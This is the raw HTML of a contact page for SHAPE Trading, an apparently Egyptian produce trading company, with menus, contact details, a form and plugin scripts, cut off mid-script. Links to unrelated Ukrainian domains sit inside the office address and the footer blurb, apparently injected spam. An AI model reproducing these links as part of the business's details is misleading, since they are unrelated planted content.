				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-466 size-full" src="https://shape-trading.com/wp-content/uploads/2020/09/unnamed-1-1.png" alt="unnamed (1)" itemprop="image" height="330" width="1924" title="unnamed (1)"  data-no-lazy="1"loading='lazy' srcset="https://shape-trading.com/wp-content/uploads/2020/09/unnamed-1-1.png 1924w, https://shape-trading.com/wp-content/uploads/2020/09/unnamed-1-1-300x51.png 300w, https://shape-trading.com/wp-content/uploads/2020/09/unnamed-1-1-1024x176.png 1024w, https://shape-trading.com/wp-content/uploads/2020/09/unnamed-1-1-768x132.png 768w, https://shape-trading.com/wp-content/uploads/2020/09/unnamed-1-1-1536x263.png 1536w, https://shape-trading.com/wp-content/uploads/2020/09/unnamed-1-1-600x103.png 600w" sizes="auto, (max-width: 1924px) 100vw, 1924px" />
				</a>
					</div>
	</div>
</div>
</div>
			<div class="fl-col fl-node-5f56791be6f6d fl-col-bg-color" data-node="5f56791be6f6d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-5f56791be6dc0" data-node="5f56791be6dc0">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
		<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg title="uabb-menu-toggle" version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-clear"></div>
					<ul id="menu-main-menu" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home uabb-creative-menu uabb-cm-style"><a href="https://shape-trading.com/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://shape-trading.com/about/"><span class="menu-item-text">About</span></a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://shape-trading.com/order-online/"><span class="menu-item-text">Order Online</span></a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://shape-trading.com/faqs/"><span class="menu-item-text">Latest News</span></a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-90 current_page_item uabb-creative-menu uabb-cm-style"><a href="https://shape-trading.com/contact/"><span class="menu-item-text">Contact</span></a></li>
</ul>	</div>

		</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f6f55a16bcdc fl-col-bg-color fl-col-small" data-node="5f6f55a16bcdc">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5f60bfc112457 fl-row-default-height fl-row-align-center fl-visible-mobile" data-node="5f60bfc112457">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f60c05ede554 fl-col-group-custom-width" data-node="5f60c05ede554">
			<div class="fl-col fl-node-5f60c05ede7d4 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5f60c05ede7d4">
	<div class="fl-col-content fl-node-content"><div
 class="fl-module fl-module-photo fl-photo fl-photo-align-left fl-node-5f60bfc1126d3" data-node="5f60bfc1126d3" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://shape-trading.com"  target="_self" itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-466 size-full" src="https://shape-trading.com/wp-content/uploads/2020/09/unnamed-1-1.png" alt="unnamed (1)" itemprop="image" height="330" width="1924" title="unnamed (1)"  data-no-lazy="1"loading='lazy' srcset="https://shape-trading.com/wp-content/uploads/2020/09/unnamed-1-1.png 1924w, https://shape-trading.com/wp-content/uploads/2020/09/unnamed-1-1-300x51.png 300w, https://shape-trading.com/wp-content/uploads/2020/09/unnamed-1-1-1024x176.png 1024w, https://shape-trading.com/wp-content/uploads/2020/09/unnamed-1-1-768x132.png 768w, https://shape-trading.com/wp-content/uploads/2020/09/unnamed-1-1-1536x263.png 1536w, https://shape-trading.com/wp-content/uploads/2020/09/unnamed-1-1-600x103.png 600w" sizes="auto, (max-width: 1924px) 100vw, 1924px" />
				</a>
					</div>
	</div>
</div>
</div>
			<div class="fl-col fl-node-5f6a7f091084e fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5f6a7f091084e">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-5f60c05ede818 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5f60c05ede818">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-5f60bfc112741" data-node="5f60bfc112741">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
		<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg title="uabb-menu-toggle" version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-clear"></div>
					<ul id="menu-main-menu-1" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home uabb-creative-menu uabb-cm-style"><a href="https://shape-trading.com/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://shape-trading.com/about/"><span class="menu-item-text">About</span></a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://shape-trading.com/order-online/"><span class="menu-item-text">Order Online</span></a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://shape-trading.com/faqs/"><span class="menu-item-text">Latest News</span></a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-90 current_page_item uabb-creative-menu uabb-cm-style"><a href="https://shape-trading.com/contact/"><span class="menu-item-text">Contact</span></a></li>
</ul>	</div>

	<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg title="uabb-menu-toggle" version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-creative-menu
			 uabb-creative-menu-accordion-collapse			full-screen">
				<div class="uabb-clear"></div>
				<div class="uabb-menu-overlay uabb-overlay-fade"> <div class="uabb-menu-close-btn"></div>						<ul id="menu-main-menu-2" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home uabb-creative-menu uabb-cm-style"><a href="https://shape-trading.com/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://shape-trading.com/about/"><span class="menu-item-text">About</span></a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://shape-trading.com/order-online/"><span class="menu-item-text">Order Online</span></a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://shape-trading.com/faqs/"><span class="menu-item-text">Latest News</span></a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-90 current_page_item uabb-creative-menu uabb-cm-style"><a href="https://shape-trading.com/contact/"><span class="menu-item-text">Contact</span></a></li>
</ul>				</div>
			</div>
				</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5f60bfc112661" data-node="5f60bfc112661">
			<div class="fl-col fl-node-5f60bfc11270a fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5f60bfc11270a">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-90 page type-page status-publish hentry" id="fl-post-90" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

			<div class="fl-post-content clearfix" itemprop="text">
		<div class="fl-builder-content fl-builder-content-90 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="90"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5f58ed2831e4a fl-row-default-height fl-row-align-center" data-node="5f58ed2831e4a">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5f58ed283574e" data-node="5f58ed283574e">
			<div class="fl-col fl-node-5f58ed283589b fl-col-bg-color" data-node="5f58ed283589b">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5f58ed42cce8f fl-row-default-height fl-row-align-center" data-node="5f58ed42cce8f">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5f58ed42ccf4f" data-node="5f58ed42ccf4f">
			<div class="fl-col fl-node-5f58ed42ccf88 fl-col-bg-color" data-node="5f58ed42ccf88">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5f58ed400b21a fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5f58ed400b21a">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5f58ed400b2db" data-node="5f58ed400b2db">
			<div class="fl-col fl-node-5f58ed400b314 fl-col-bg-color" data-node="5f58ed400b314">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5f58ed49b1f03 fl-row-custom-height fl-row-align-center fl-row-bg-overlay" data-node="5f58ed49b1f03">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5f58ed49b1e90" data-node="5f58ed49b1e90">
			<div class="fl-col fl-node-5f58ed49b1ecb fl-col-bg-color" data-node="5f58ed49b1ecb">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-fixed-width fl-row-bg-color fl-node-5f58ed51cd012 fl-row-default-height fl-row-align-center" data-node="5f58ed51cd012">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f58ed51ccf6b" data-node="5f58ed51ccf6b">
			<div class="fl-col fl-node-5f58ed51ccfa2 fl-col-bg-color" data-node="5f58ed51ccfa2">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5f6b2a00c5db6" data-node="5f6b2a00c5db6">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Contact Us</span>
	</h2>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5f58f0b076d25 fl-row-default-height fl-row-align-center" data-node="5f58f0b076d25">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f58f0b07d909" data-node="5f58f0b07d909">
			<div class="fl-col fl-node-5f58f0b07da9e fl-col-bg-color fl-col-small fl-col-has-cols" data-node="5f58f0b07da9e">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-5f58f0e2565d8 fl-col-group-nested" data-node="5f58f0e2565d8">
			<div class="fl-col fl-node-5f58f0e25672f fl-col-bg-color" data-node="5f58f0e25672f">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-info-box fl-node-5f58f1f62edab" data-node="5f58f1f62edab">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-infobox infobox-center infobox-has-icon infobox-icon-above-title ">
	<div class="uabb-infobox-left-right-wrap">
	<div class="uabb-infobox-content">
			<div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="ua-icon ua-icon-phone2"></i>
			</span>
		</span>
	
		</div><div class='uabb-infobox-title-wrap'><h3 class="uabb-infobox-title">Phone Number</h3></div>			<div class="uabb-infobox-text-wrap">
				<div class="uabb-infobox-text uabb-text-editor"><p>+201067607747 | +201113656777</p>
</div>			</div>
						</div>	</div>
</div>
	</div>
</div>
<div class="fl-module fl-module-info-box fl-node-5f58f11c8248c" data-node="5f58f11c8248c">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-infobox infobox-center infobox-has-icon infobox-icon-above-title ">
	<div class="uabb-infobox-left-right-wrap">
	<div class="uabb-infobox-content">
			<div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="ua-icon ua-icon-location-pin"></i>
			</span>
		</span>
	
		</div><div class='uabb-infobox-title-wrap'><h3 class="uabb-infobox-title">Office Address</h3></div>			<div class="uabb-infobox-text-wrap">
				<div class="uabb-infobox-text uabb-text-editor"><p>125, El Banafsg Buildings, First settlement<br />New Cairo, Cairo, Egypt <a href="https://profibud.com.ua">profibud.com.ua</a></p>
</div>			</div>
						</div>	</div>
</div>
	</div>
</div>
<div class="fl-module fl-module-info-box fl-node-5f58f1f39881e" data-node="5f58f1f39881e">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-infobox infobox-center infobox-has-icon infobox-icon-above-title ">
	<div class="uabb-infobox-left-right-wrap">
	<div class="uabb-infobox-content">
			<div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="ua-icon ua-icon-email"></i>
			</span>
		</span>
	
		</div><div class='uabb-infobox-title-wrap'><h3 class="uabb-infobox-title">Email Address</h3></div>			<div class="uabb-infobox-text-wrap">
				<div class="uabb-infobox-text uabb-text-editor"><p>info@shape-trading.com</p>
</div>			</div>
						</div>	</div>
</div>
	</div>
</div>
<div class="fl-module fl-module-icon-group fl-node-5f78786f3d0d7" data-node="5f78786f3d0d7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/SHAPE-112728773928821" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-facebook22" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/p/CF7P9DYnhoX/?igshid=kp2ehzbbrtwf" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-instagram" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/company/shape-trading" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-linkedin2" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f58f0e2567a6 fl-col-bg-color fl-col-small" data-node="5f58f0e2567a6">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
</div>
</div>
			<div class="fl-col fl-node-5f6b299223c22 fl-col-bg-color fl-col-small" data-node="5f6b299223c22">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5f58ed51ccfdb" data-node="5f58ed51ccfdb">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Get in touch</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-uabb-contact-form fl-node-5f6b29aa8d224" data-node="5f6b29aa8d224">
	<div class="fl-module-content fl-node-content">
		

<div class="uabb-cf-form">
	<form class="uabb-module-content uabb-contact-form uabb-form-style1"
				data-nonce=4a151aa824	>
		<div class="uabb-input-group-wrap">
				<div class="uabb-input-group uabb-name ">
						<div class="uabb-form-outter">
				<input aria-label="text" type="text" name="uabb-name" value=""
									placeholder="Your Name" />
				<div class="uabb-form-error-message uabb-form-error-message-required"></div>
			</div>
		</div>
		
				<div class="uabb-input-group uabb-email ">
						<div class="uabb-form-outter">
				<input aria-label="email" type="email" name="uabb-email" value=""
									placeholder="Your Email"/>
				<div class="uabb-form-error-message uabb-form-error-message-required"><span>Invalid Email</span></div>
			</div>
		</div>
		
				<div class="uabb-input-group uabb-subject ">
						<div class="uabb-form-outter">
				<input aria-label="text" type="text" name="uabb-subject" value=""
									placeholder="Subject"/>
				<div class="uabb-form-error-message uabb-form-error-message-required"></div>
			</div>
		</div>
		

				<div class="uabb-input-group uabb-phone ">
						<div class="uabb-form-outter">
				<input aria-label="tel" type="tel" name="uabb-phone" value=""
									placeholder="Phone" />
				<div class="uabb-form-error-message uabb-form-error-message-required"><span>Invalid Number</span></div>
			</div>
		</div>
		
				<div class="uabb-input-group uabb-message ">
						<div class="uabb-form-outter-textarea">
				<textarea aria-label="uabb-message" name="uabb-message"
									placeholder="Your Message"></textarea>
				<div class="uabb-form-error-message uabb-form-error-message-required"></div>
			</div>
		</div>
		
		
		
		</div>

		<div class="uabb-submit-btn">
			<div class="uabb-contact-form-button" data-wait-text="Please Wait...">
				<button type="submit" class="uabb-contact-form-submit">
								<span class="uabb-contact-form-button-text">SEND YOUR MESSAGE</span>
					</button>
			</div>
		</div>
					<span class="uabb-success-none" style="display:none;">Message Sent!</span>
				<span class="uabb-send-error" style="display:none;">Message failed. Please try again.</span>

	</form>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5f58f2892b94d fl-row-default-height fl-row-align-center" data-node="5f58f2892b94d">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5f58f289347fb" data-node="5f58f289347fb">
			<div class="fl-col fl-node-5f58f2893496a fl-col-bg-color" data-node="5f58f2893496a">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-map fl-node-5f58f0157f11f" data-node="5f58f0157f11f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-map">
	<iframe src="https://www.google.com/maps/embed/v1/place?q=30.036224365234375%2C31.463029861450195&key=AIzaSyD09zQ9PNDNNy9TadMuzRV_UsPUoWKntt8" aria-hidden="true"></iframe></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-42 fl-builder-global-templates-locked" data-post-id="42" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5f554b49678d7 fl-row-default-height fl-row-align-center fl-row-bg-overlay" data-node="5f554b49678d7">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f554b496790f" data-node="5f554b496790f">
			<div class="fl-col fl-node-5f5f46e6585a0 fl-col-bg-color fl-col-small" data-node="5f5f46e6585a0">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5f5f462daf337" data-node="5f5f462daf337">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://shape-trading.com" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-466 size-full" src="https://shape-trading.com/wp-content/uploads/2020/09/unnamed-1-1.png" alt="unnamed (1)" itemprop="image" height="330" width="1924" title="unnamed (1)" srcset="https://shape-trading.com/wp-content/uploads/2020/09/unnamed-1-1.png 1924w, https://shape-trading.com/wp-content/uploads/2020/09/unnamed-1-1-300x51.png 300w, https://shape-trading.com/wp-content/uploads/2020/09/unnamed-1-1-1024x176.png 1024w, https://shape-trading.com/wp-content/uploads/2020/09/unnamed-1-1-768x132.png 768w, https://shape-trading.com/wp-content/uploads/2020/09/unnamed-1-1-1536x263.png 1536w, https://shape-trading.com/wp-content/uploads/2020/09/unnamed-1-1-600x103.png 600w" sizes="auto, (max-width: 1924px) 100vw, 1924px" />
				</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5f554b49679ca" data-node="5f554b49679ca">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>SHAPE is a newly established enterprise that acts as a liaison between different stakeholders in the supply chain for the Vegetables and fruits trade <a href="https://budkontrakt.com.ua">budkontrakt.com.ua</a>.</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f5f472766e2e fl-col-bg-color fl-col-small" data-node="5f5f472766e2e">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon-group fl-node-5f78770ad0e56" data-node="5f78770ad0e56">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/SHAPE-112728773928821" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/p/CF7P9DYnhoX/?igshid=kp2ehzbbrtwf" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/company/shape-trading" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f554b4967992 fl-col-bg-color fl-col-small" data-node="5f554b4967992">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5f554b4967c2c" data-node="5f554b4967c2c">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Get in Touch!</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5f554b4967adf" data-node="5f554b4967adf">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="#" target="_self"  tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5f554b4967adf">
							<i class="fas fa-phone" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-5f554b4967adf" class="fl-icon-text">
						<a href="#" target="_self"  class="fl-icon-text-link fl-icon-text-wrap">
						<p>+201067607747 | +201113656777</p>
						</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5f554b4967a71" data-node="5f554b4967a71">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="#" target="_self"  tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5f554b4967a71">
							<i class="far fa-map" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-5f554b4967a71" class="fl-icon-text">
						<a href="#" target="_self"  class="fl-icon-text-link fl-icon-text-wrap">
						<p>125, El Banafsg Buildings, First settlement New Cairo, Cairo, Egypt</p>
						</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5f554b4967aa8" data-node="5f554b4967aa8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
								<a href="#" target="_self"  tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5f554b4967aa8">
							<i class="far fa-envelope" aria-hidden="true"></i>
						</a>
			</span>
			<div id="fl-icon-text-5f554b4967aa8" class="fl-icon-text">
						<a href="#" target="_self"  class="fl-icon-text-link fl-icon-text-wrap">
						<p>Info@shape-trading.com</p>
						</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5f554b49677f5 fl-row-default-height fl-row-align-center" data-node="5f554b49677f5">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f554b4967830" data-node="5f554b4967830">
			<div class="fl-col fl-node-5f554b4967868 fl-col-bg-color" data-node="5f554b4967868">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5f554b49678a0" data-node="5f554b49678a0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">© 2020 SHAPE Trading. All Rights Reserved.</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woopack-modal" style="display: none;">
    <div class="woopack-modal-overlay" style="background-image: url(https://shape-trading.com/wp-content/plugins/woopack/assets/images/loader.gif);"></div>
    <div class="woopack-modal-inner">
        <div class="woopack-modal-close">×</div>
        <div class="woopack-modal-content"></div>
    </div>
</div>
<a href="#" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://shape-trading.com/wp-content/uploads/bb-plugin/cache/90-layout.js?ver=bc7f981a8b1c9fb7665ace29fdcef31d" id="fl-builder-layout-90-js"></script>
<script src="https://shape-trading.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://shape-trading.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://shape-trading.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/shape-trading.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://shape-trading.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://shape-trading.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.9" id="nbcpf-intlTelInput-script-js"></script>
<script id="nbcpf-countryFlag-script-js-extra">
var nbcpf = {"ajaxurl":"https://shape-trading.com/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
</script>
<script src="https://shape-trading.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.9" id="nbcpf-countryFlag-script-js"></script>
<script id="nbcpf-countryFlag-script-js-after">
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
						
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
